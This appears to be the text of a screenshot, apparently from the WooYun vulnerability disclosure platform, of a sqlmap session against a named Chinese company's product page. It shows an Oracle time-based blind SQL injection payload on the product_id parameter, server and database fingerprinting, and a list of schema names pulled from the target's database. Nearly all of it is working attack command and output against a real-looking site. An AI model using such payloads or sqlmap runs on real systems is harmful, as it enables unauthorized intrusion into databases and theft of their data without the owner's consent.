 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.sxhtjs.com.cn/product_...
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: product_id=103 AND 1217=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[03:55:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Oracle
[03:55:52] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[03:55:52] [INFO] fetching database (schema) names
[03:56:00] [INFO] the SQL query used returns 60 entries
[03:56:05] [INFO] retrieved: "APEX_030200"
[03:56:09] [INFO] retrieved: "APPQOSSYS"
[03:56:14] [INFO] retrieved: "BSY"
[03:56:19] [INFO] retrieved: "BSYXT"
[03:56:24] [INFO] retrieved: "CF3E"
[03:56:28] [INFO] retrieved: "CF3EUPGRADE"
[03:56:33] [INFO] retrieved: "CF_SERVICE"
[03:56:38] [INFO] retrieved: "CF_SERVICE_SYS"
[03:56:43] [INFO] retrieved: "CRM"
[03:56:47] [INFO] retrieved: "CRMWX"
[03:56:52] [INFO] retrieved: "CSFW360"
www.wooyun.org